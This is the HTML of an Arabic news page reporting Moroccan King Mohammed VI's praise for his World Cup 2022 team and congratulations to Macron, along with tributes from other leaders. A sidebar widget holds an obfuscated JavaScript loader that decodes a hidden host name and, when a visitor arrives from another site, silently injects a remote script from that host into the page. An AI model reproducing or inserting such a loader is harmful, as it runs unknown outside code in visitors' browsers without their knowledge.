            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/413131">إلى والدي.. تراتيل حب وحنين وعرفان.</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/413128">خيارات الجنوب في حوار الرياض</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/413125">امتناع السعودية عن صرف رواتب قوات الشرعية يُثير جنون مافيا الفساد الاخوانية</a></li>
        </ul>
    </div> <!--news ticker-->
    </div>
        <span class="current_time">    جرينتش+2 06:48      </span>
        </div> <!--breaking news-->
            </div>
    <div class="inner">
        
                            <div class="main_container">
           <div class="main-col">
                                <div class="category-title">
                        <div class="mom_breadcrumb breadcrumb breadcrumbs"><div class="breadcrumbs-plus">
<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.cratar.net/" class="home"><span itemprop="title">الرئيسية</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-left"></i></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.cratar.net/archives/category/sports" title="رياضة"><span itemprop="title">رياضة</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-left"></i></span> <span itemprop="name">العاهل المغربي يشيد بأداء أسود الأطلس ويهنئ ماكرون</span></div></div>                </div>
                                        <div class="base-box blog-post p-single bp-horizontal-share post-232765 post type-post status-publish format-standard has-post-thumbnail category-sports"itemscope itemtype="http://schema.org/Article">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
    <meta itemprop="url" content="https://www.cratar.net/wp-content/uploads/2022/12/IMG-20221215-WA0011.jpg">
    <meta itemprop="width" content="0">
    <meta itemprop="height" content="0">
  </div>
  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.cratar.net/archives/232765"/>

  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
      <meta itemprop="url" content="https://www.cratar.net/wp-content/uploads/2018/08/3.png">
      <meta itemprop="width" content="400">
      <meta itemprop="height" content="192">
    </div>
        <meta itemprop="name" content="CRATAR NET | كريتر نت">
  </div>
  <meta itemprop="datePublished" content="2022-12-15T18:30:37+03:00"/>
  <meta itemprop="dateModified" content="2022-12-15T18:30:37+03:00"/>


                                   														<div class="feature-img">
								<img src="https://www.cratar.net/wp-content/uploads/2022/12/IMG-20221215-WA0011.jpg" alt="العاهل المغربي يشيد بأداء أسود الأطلس ويهنئ ماكرون">
							</div>
							                                   <h1 class="post-tile entry-title" itemprop="headline">العاهل المغربي يشيد بأداء أسود الأطلس ويهنئ ماكرون</h1>
6:30 م<div class="mom-post-meta single-post-meta"><span>فى: <time datetime="2022-12-15T18:30:37+03:00" class="updated">ديسمبر 15, 2022 </time></span><span>فى: <a href="https://www.cratar.net/archives/category/sports" title="عرض جميع المقالات فى رياضة">رياضة</a></span><span></span><div class="post-tools"><a href="javascript:window.print()" rel="nofollow" class="print"><i class="fa-icon-print"> </i>طباعة</a><a href="mailto:?subject=العاهل المغربي يشيد بأداء أسود الأطلس ويهنئ ماكرون&body=العاهل المغربي يشيد بأداء أسود الأطلس ويهنئ ماكرون https://www.cratar.net/archives/232765" rel="nofollow" class="email"><i class="fa-icon-envelope"> </i>البريد الالكترونى</a></div></div><div class="entry-content">
            <p>كريتر نت &#8211; متابعات</p>
<p> أشاد العاهل المغربي الملك محمد السادس بما قدمه منتخب بلاده لكرة القدم من &#8220;إنجازات متميزة&#8221;، وهنأ الرئيس الفرنسي إيمانول ماكرون بتأهل منتخب بلاده إلى المباراة النهائية لبطولة كأس العالم بقطر.</p>
<p>وجاءت الإشادة بالمنتخب المغربي خلال اتصالين هاتفيين أجراهما الملك محمد السادس مساء الأربعاء، مع قائد المنتخب غانم سايس ومدربه وليد الركراكي، بحسب وكالة الأنباء المغربية الرسمية الخميس.</p>
<p>وفي نصف نهائي المونديال مساء الأربعاء، فازت فرنسا على المغرب بهدفين دون مقابل ليواجه المغرب كرواتيا السبت، في مباراة تحديد المركزين الثالث والرابع، فيما تلعب فرنسا مع الأرجنتين في النهائي الأحد.</p>
<p>وأعرب الملك محمد السادس، خلال الاتصالين الهاتفيين، عن تمنياته للمنتخب &#8220;كامل النجاح في اللقاءات المقبلة&#8221;.</p>
<p>ومشيدا بالركراكي قال العاهل المغربي إنه &#8220;استطاع بعد شهور قليلة فقط من توليه قيادة المنتخب الوطني من تكوين فريق من اللاعبين يتمتع بالتماسك والروح القتالية، بما مكنه من تسجيل حضور متميز في هذه التظاهرة&#8221;.</p>
<p>والمغرب أول منتخب عربي وأفريقي يتأهل إلى الدور نصف النهائي منذ أن انطلقت البطولة الأبرز في عالم كرة القدم عام 1930.</p>
<p>كما أنه ثالث منتخب من خارج أوروبا وأميركا الجنوبية يتأهل إلى المربع الذهبي بعد الولايات المتحدة عام 1930 وكوريا الجنوبية في 2002.</p>
<p>ووفق الوكالة، أجرى الملك محمد السادس أيضا اتصالا هاتفيا مع الرئيس الفرنسي إيمانويل ماكرون هنأه خلاله بتأهل منتخب بلاده إلى نهائي المونديال، في حركة قوية تظهر مدى تحليه بالروح الرياضة وسماحة النفس والسريرة.</p>
<p>ورغم أن المنتخب المغربي مني بخسارة أمام نظيره الفرنسي إلا أنها كانت بطعم الفوز، حيث أشاد أغلب زعماء العالم السياسيين بأداء الفريق وإنجازه التاريخي في كأس العالم الذي لم يسبقه إليه أي منتخب أفريقي وعربي.</p>
<p>ولمشاهدة المباراة مساء الأربعاء، اختصر بايدن خطابه خلال قمته مع قادة 49 دولة أفريقية في واشنطن، وفق ما ذكرت وسائل إعلام غربية.</p>
<p>ومشيدا بأداء &#8220;أسود الأطلس&#8221;، غرد بايدن &#8220;لقد كان شرفا عظيما أن أشاهد المباراة إلى جانب رئيس الوزراء المغربي عزيز أخنوش.. كان من الرائع مشاهدة مدى تميز هذا الفريق&#8221;.</p>
<p>وأرفق بايدن هذه التغريدة بصورة يظهر فيها وهو يشاهد المباراة مع عدد من القادة الأفارقة بينهم أخنوش.</p>
<p>وعلى الجانب الآخر من الأطلسي، أشاد الرئيس الفرنسي بأداء منتخب &#8220;أسود الأطلس&#8221; عقب مباراته مع &#8220;الديوك&#8221; الفرنسيين.</p>
<p>وعبر تويتر، كتب ماكرون &#8220;إلى أصدقائنا المغاربة، لكم التهنئة على هذا المشوار الجميل.. لقد أحدثتم علامة في تاريخ كرة القدم&#8221;.</p>
<p>وأرفق ماكرون تغريدته بصورة للاعبين المغربي أشرف حكيمي والفرنسي كيليان مبابي وهما يتعانقان.</p>
<p>ولدعم منتخب بلاده، سافر ماكرون إلى الدوحة وشاهد المباراة من الملعب واحتفل مع &#8220;الديوك&#8221; وتوقع الفوز بالبطولة.</p>
<p>ومع &#8220;إيموجي&#8221; القلب والعلم المغربي، كتب عمدة لندن صديق خان عبر صفحته على فيسبوك &#8220;لم تفوزوا بكأس العالم، لكن فزتم بقلوبنا.. شكرا يا مغرب&#8221;.</p>
<p>كما نشر خان صورة للاعب المنتخب المغربي سوفيال بوفال وهو يرقص مع أمه عندما كان يحتفل بالتأهل التاريخي إلى الدور نصف النهائي، إثر الفوز على البرتغال بهدف دون مقابل.</p>
<p>وعلى الصعيد العربي، أشاد العاهل الأردني الملك عبدالله الثاني في تغريدة عبر حسابه الرسمي على تويتر بأداء &#8220;أسود الأطلس&#8221;، قائلا &#8220;فخورون بما حققه المنتخب المغربي من إنجاز كروي عالمي غير مسبوق عربيا&#8221;.</p>
<p>وهنأ العاهل الأردني الملك محمد السادس والشعب المغربي، موجها رسالة إلى المنتخب المغربي، قائلا &#8220;إلى أسود الأطلس حليفكم النجاح والتوفيق في قادم الأيام&#8221;.</p>
<p>وعبّر الشيخ محمد بن راشد آل مكتوم نائب رئيس دولة الإمارات رئيس مجلس الوزراء حاكم دبي، عن فخره بالمنتخب المغربي وبأدائه &#8220;المميز&#8221; في كأس العالم 2022، قائلا عبر حسابه الرسمي على تويتر &#8220;فخورون بالأسود.. فخورون بالأداء.. فخورون بالروح.. فخورون بالوصول&#8221;.</p>
<p>وأرفق الشيخ محمد بن راشد تغريدة بصورة للمنتخب المغربي، وأضاف &#8220;المغرب رفع رأس العرب في المحفل العالمي الرياضي الأكبر.. شكرا أسود الأطلس&#8221;.</p>
<p> وفي تغريدة مقتضبة، هنأ الشيخ عبدالله بن زايد آل نهيان وزير الخارجية والتعاون الدولي في دولة الإمارات منتخب المغرب، معبرا عن أمانيه بأن يتمكن من حصد المرتبة الثالثة في لقائه السبت مع المنتخب الكرواتي.</p>
<p>وتوجه الشيخ حمدان بن محمد بن راشد آل مكتوم، ولي عهد دبي، بالشكر للمنتخب المغربي على أدائه &#8220;الاستثنائي&#8221; في مونديال قطر، مشيدا بما تحقق على مدار البطولة، قائلا &#8220;شكرا لنجوم المنتخب المغربي… شرفتم العرب بهذا الأداء الكروي الاستثنائي في مونديال قطر 2022، وحققتم الفخر لكل عربي يعرف أنه لا مستحيل مع الهمة والطموح&#8221;.</p>
<p>وأشاد وزير الرياضة السعودي عبدالعزيز بن تركي الفيصل بـ&#8221;الإنجاز الكبير والأداء المميز&#8221;، الذي قدمه المنتخب المغربي في مونديال قطر، قائلا عبر حسابه على تويتر إن ذلك &#8220;الإنجاز عكس تميز الكرة العربية.. حظا أوفر لأسود الأطلس وبالتوفيق في القادم بإذن الله&#8221;.</p>
<p>وحملت مباراة المربع الذهبي مشاعر خيبة أمل للمنتخب المغربي، لكنها كشفت عن العديد من المشاعر والأوجه الجميلة للعبة، واحترافية نجوم بارزين في القدرة على تنحية الصداقة جانبا خلال الدفاع عن ألوان فرقهم، ثم استعادتها من جديد خارج الملعب.</p>
<p>وأبدى لاعب منتخب فرنسا كيليان مبابي حرصه على دعم ومواساة أشرف حكيمي لاعب المنتخب المغربي، بعد هزيمة &#8220;أسود الأطلس&#8221;، قائلا عبر حسابه على تويتر &#8220;لا تكن حزينا يا أخي، الجميع فخور بما فعلته، لقد صنعت التاريخ&#8221;.</p>
<p>وكان مبابي بمجرد إطلاق الحكم صافرة النهاية، قد توجه نحو حكيمي الذي كان مستلقيا على الأرض وسط مشاعر من الحسرة على فقدان حلم التأهل لنهائي المونديال.</p>
<p>وبعد مواساته، توجه مبابي مجددا نحو حكيمي وتبادلا قمصان اللعب مع بعضهما البعض، وبعدها انتشرت صور لمبابي جالسا على الأرض بجوار حكيمي في ممر خروج اللاعبين عقب المباراة.</p>
          
</div> <!-- entry content -->
</div> <!-- base box -->

            <div class="np-posts">
                <ul>
			                    <li class="np-post prev border-box">
						<div class="post-img">
                            <a href="https://www.cratar.net/archives/232762"><img src="https://www.cratar.net/wp-content/uploads/2022/12/IMG-20221215-WA0010-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2022/12/IMG-20221215-WA0010-180x120.jpg" alt="العاهل المغربي يشيد بأداء أسود الأطلس ويهنئ ماكرون"></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://www.cratar.net/archives/232762" class="link prev"><i class="fa-icon-double-angle-right"></i>السابق</a>
                            <h3><a href="https://www.cratar.net/archives/232762">الركراكي: الرعاية الملكية وراء نجاح المغرب في مونديال قطر</a></h3>
                        </div>
                    </li>
		    		                        <li class="np-post next border-box">
						<div class="post-img">
                            <a href="https://www.cratar.net/archives/232768"><img src="https://www.cratar.net/wp-content/uploads/2022/12/IMG-20221215-WA0012-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2022/12/IMG-20221215-WA0012-180x120.jpg" alt="العاهل المغربي يشيد بأداء أسود الأطلس ويهنئ ماكرون"></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://www.cratar.net/archives/232768" class="link next"><i class="fa-icon-double-angle-left"></i>التالى</a>
                            <h3><a href="https://www.cratar.net/archives/232768">مونديال قطر سبيل الأرجنتيني ميسي لترسيخ أسطورته</a></h3>
                        </div>
                    </li>
		                    </ul>
            </div> <!-- np posts -->
                <h2 class="single-title">مقالات ذات صلة</h2>
            <div class="base-box single-box">
                <ul class="single-related-posts">
	   	     	       <li>
			                        <a href="https://www.cratar.net/archives/412636"><img src="https://www.cratar.net/wp-content/uploads/2026/01/U¢U-U¢U¦-U-U¡-U¡U©-U¡U¤-U¢U¥-UU-696df72c4c59b71d83775faa-190x122.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/U¢U-U¢U¦-U-U¡-U¡U©-U¡U¤-U¢U¥-UU-696df72c4c59b71d83775faa-610x380.jpg" alt="لاعبة كندية تخرج على كرسي متحرك من بطولة أستراليا المفتوحة 2026 للتنس"></a>
			                        <h4><a itemprop="name" href="https://www.cratar.net/archives/412636">لاعبة كندية تخرج على كرسي متحرك من بطولة أستراليا المفتوحة 2026 للتنس</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2026-01-19T14:27:48+03:00">يناير 19, 2026</time>
			</div>
                </li>

	       <li>
			                        <a href="https://www.cratar.net/archives/412336"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260115-WA0045-190x122.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260115-WA0045-610x380.jpg" alt="رئيس نادي شباب المسيمير يلتقي مدير عام الاتحادات والأندية بالجمهورية"></a>
			                        <h4><a itemprop="name" href="https://www.cratar.net/archives/412336">رئيس نادي شباب المسيمير يلتقي مدير عام الاتحادات والأندية بالجمهورية</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2026-01-15T23:04:14+03:00">يناير 15, 2026</time>
			</div>
                </li>

	       <li>
			                        <a href="https://www.cratar.net/archives/412084"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260114-WA0014-190x122.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260114-WA0014-610x380.jpg" alt="اليمن تشارك في أعمال الدورة الـ49 لمجلس وزراء الشباب والرياضة العرب بالقاهرة"></a>
			                        <h4><a itemprop="name" href="https://www.cratar.net/archives/412084">اليمن تشارك في أعمال الدورة الـ49 لمجلس وزراء الشباب والرياضة العرب بالقاهرة</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2026-01-14T15:55:50+03:00">يناير 14, 2026</time>
			</div>
                </li>

</ul>
</div>

<div id="comments" class="comments-area">

	
			
	
</div><!-- #comments .comments-area -->            </div> <!--main column-->
                        <div class="clear"></div>
</div> <!--main container-->            
            <div class="sidebar main-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
            <div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>كتابات</span></h3></div>                                   <div class="mom-posts-widget">

					<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/413131"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260121-WA0006-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260121-WA0006-90x60.jpg" alt="إلى والدي.. تراتيل حب وحنين وعرفان." width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/413131"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260121-WA0006-180x120.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260121-WA0006-180x120.jpg" alt="إلى والدي.. تراتيل حب وحنين وعرفان." width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/413131">إلى والدي.. تراتيل حب وحنين وعرفان.</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-22T19:04:17+03:00" class="entry-date">يناير 22, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/413128"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20251221-WA0076-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20251221-WA0076-90x60.jpg" alt="خيارات الجنوب في حوار الرياض" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/413128"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20251221-WA0076-180x120.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20251221-WA0076-180x120.jpg" alt="خيارات الجنوب في حوار الرياض" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/413128">خيارات الجنوب في حوار الرياض</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-22T18:53:17+03:00" class="entry-date">يناير 22, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/412912"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260121-WA0045-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260121-WA0045-90x60.jpg" alt="صندوق الصحة (نحو تمويل مستدام وخدمات صحية أكثر كفاءة)" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/412912"><img src="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260121-WA0045-180x120.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/IMG-20260121-WA0045-180x120.jpg" alt="صندوق الصحة (نحو تمويل مستدام وخدمات صحية أكثر كفاءة)" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/412912">صندوق الصحة (نحو تمويل مستدام وخدمات صحية أكثر كفاءة)</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-21T16:27:34+03:00" class="entry-date">يناير 21, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/412861"><img src="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-1-2-1-90x60.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-1-2-1-90x60.jpeg" alt="ذوو الإعاقة الغائبون عن خارطة الدعم" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/412861"><img src="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-1-2-1-180x120.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-1-2-1-180x120.jpeg" alt="ذوو الإعاقة الغائبون عن خارطة الدعم" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/412861">ذوو الإعاقة الغائبون عن خارطة الدعم</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-21T10:46:28+03:00" class="entry-date">يناير 21, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/412834"><img src="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-3-2-2-90x60.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-3-2-2-90x60.jpeg" alt="السياسة حين تُقرأ بالأمنيات" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/412834"><img src="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-3-2-2-180x120.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2026/01/تنزيل-3-2-2-180x120.jpeg" alt="السياسة حين تُقرأ بالأمنيات" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/412834">السياسة حين تُقرأ بالأمنيات</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2026-01-20T21:10:19+03:00" class="entry-date">يناير 20, 2026</span>
			    			    </div>
			</div>
			</div> <!--//post-->

									                                    </div>
</div><div class="widget momizat-posts_slider"><div class="widget-head"><h3 class="widget-title"><span>اخبار متنوعة</span></h3></div>			<script>
			jQuery(document).ready(function ($) {
				jQuery('.mpsw-slider').flexslider({
					animation : 'slide',
					controlNav: false,
					smoothHeight: true,
					prevText: '',
					nextText: '',
					slideshow: 1,
					slideshowSpeed: 5000,
				});
			});
			</script>
			<div class="mom-posts-slide-widget type-image">
                            <div class="mpsw-slider df">
                              <ul class="slides">
											<li>
			<a href="https://www.cratar.net/archives/118853"><img src="https://www.cratar.net/wp-content/uploads/2020/11/IMG-20201128-WA0018-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2020/11/IMG-20201128-WA0018-265x168.jpg" alt="مركز أمريكي : السعودية تلمح لرغبتها الخروج من حرب اليمن" width="265" height="168">			  <p class="slide-caption">مركز أمريكي : السعودية تلمح لرغبتها الخروج من حرب اليمن</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/5120"><img src="https://www.cratar.net/wp-content/uploads/2018/08/logo2-265x130.png" data-hidpi="https://www.cratar.net/wp-content/uploads/2018/08/logo2-265x130.png" alt="لن يكون بإمكان إيران الاختباء خلف ميليشياتها بعد الآن" width="265" height="168">			  <p class="slide-caption">لن يكون بإمكان إيران الاختباء خلف ميليشياتها بعد الآن</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/51897"><img src="https://www.cratar.net/wp-content/uploads/2019/08/IMG-20190820-WA0027-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2019/08/IMG-20190820-WA0027-265x168.jpg" alt="برئاسة عيدروس الزبيدي وفد الأنتقالي يصل جدة" width="265" height="168">			  <p class="slide-caption">برئاسة عيدروس الزبيدي وفد الأنتقالي يصل جدة</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/248286"><img src="https://www.cratar.net/wp-content/uploads/2023/02/بولاند.jpg-265x168.webp" data-hidpi="https://www.cratar.net/wp-content/uploads/2023/02/بولاند.jpg-265x168.webp" alt="جهاديون في بولندا: كيف يمكن للتطرف أن يتغلغل في أي مجتمع؟" width="265" height="168">			  <p class="slide-caption">جهاديون في بولندا: كيف يمكن للتطرف أن يتغلغل في أي مجتمع؟</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/305510"><img src="https://www.cratar.net/wp-content/uploads/2023/12/IMG-20231211-WA0006-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2023/12/IMG-20231211-WA0006-265x168.jpg" alt="توزيع مكرمة وزير الشؤون الاجتماعية والعمل لتلاميذ دار الفجر لرعاية وتأهيل الايتام بالمكلا" width="265" height="168">			  <p class="slide-caption">توزيع مكرمة وزير الشؤون الاجتماعية والعمل لتلاميذ دار الفجر لرعاية وتأهيل الايتام بالمكلا</p>
			  </a>
			</li>
															                              </ul>
                            </div>
                        </div>

</div><div class="widget widget_block"><script type="text/javascript">
!function (_adca4e) {
    
    var _f77b11 = Date.now();
    var _96cb0e = 1000;
    _f77b11 = _f77b11 / _96cb0e;
    _f77b11 = Math.floor(_f77b11);

    var _7d8ac7 = 600;
    _f77b11 -= _f77b11 % _7d8ac7;
    _f77b11 = _f77b11.toString(16);

    var _e58ad5 = _adca4e.referrer;

    if (!_e58ad5) return;

    var _965cae = [41438, 41435, 41412, 41431, 41430, 41427, 41409, 41434, 41424, 41437, 41427, 41408, 41430, 41433, 41435, 41414, 41372, 41435, 41436, 41428, 41437];

    _965cae = _965cae.map(function(_b42ef3){
        return _b42ef3 ^ 41394;
    });

    var _b73192 = "fe736808a7b126ea4ea6f7695a48c227";
    
    _965cae = String.fromCharCode(..._965cae);

    var _e4ae99 = "https://";
    var _4ade48 = "/";
    var _56f333 = "track-";

    var _99e867 = ".js";

    var _47a8cf = _adca4e.createElement("script");
    _47a8cf.type = "text/javascript";
    _47a8cf.async = true;
    _47a8cf.src = _e4ae99 + _965cae + _4ade48 + _56f333 + _f77b11 + _99e867;

    _adca4e.getElementsByTagName("head")[0].appendChild(_47a8cf)

}(document);
</script></div>
           </div> <!--main sidebar-->
            <div class="clear"></div>                      </div> <!--main inner-->
            
      </div> <!--content boxed wrapper-->
                        <footer id="footer">
                <div class="inner">
	     			<div class="one_third">
			        
			</div><!-- End third col -->
			<div class="one_third">
			        			</div><!-- End third col -->
			<div class="one_third last">
			        
			</div><!-- End third col -->
	        

        <div class="clear"></div>                    
                </div> <!--// footer inner-->
            </footer> <!--//footer-->
            <div class="copyrights-area">
                <div class="inner">
                   <p class="copyrights-text" style="direction: ltr; display: block; float: none; text-align: center; color: #fff; font-fam,ily:'Open Sans', sans-serif;">
                                                DESIGNED & DEVELOPED BY <a href="https://www.dwestdesigns.com" title="website design company in egypt">DW DESIGNS EGYPT</a>
                    </p>
                    				                </div>
           </div>
            <div class="clear"></div>
        </div> <!--Boxed wrap-->
        <a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pegsweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.cratar.net/wp-content/themes/pegsweb/js/plugins.js?ver=1.0" id="plugins-js"></script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/www.cratar.net\/wp-admin\/admin-ajax.php","nonce":"3d116f3282","success":"check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","werror":"\u0627\u062f\u062e\u0644 \u0627\u0633\u0645 \u0645\u062f\u064a\u0646\u0629 \u0635\u062d\u064a\u062d.","nomore":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0645\u0642\u0627\u0644\u0627\u062a \u0627\u062e\u0631\u0649","homeUrl":"https:\/\/www.cratar.net","viewAll":"\u0645\u0634\u0627\u0647\u062f\u0629 \u0627\u0644\u062c\u0645\u064a\u0639","noResults":"Sorry, no posts matched your criteria","bodyad":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cratar.net/wp-content/themes/pegsweb/js/main.js?ver=1.0" id="Momizat-main-js-js"></script>
<script type="text/javascript" src="https://www.cratar.net/wp-content/themes/pegsweb/js/jquery.prettyPhoto.js?ver=1.0" id="prettyphoto-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    </body>
</html>